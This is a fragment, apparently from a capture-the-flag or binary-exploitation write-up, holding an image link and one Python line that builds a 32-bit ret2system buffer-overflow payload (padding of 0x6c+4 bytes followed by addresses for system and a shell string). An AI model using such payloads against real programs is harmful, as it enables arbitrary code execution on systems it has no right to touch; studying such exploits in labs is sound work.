 payload2 = b'a'*(0x6c+4)+p32(sys)+p32(0)+p32(sh)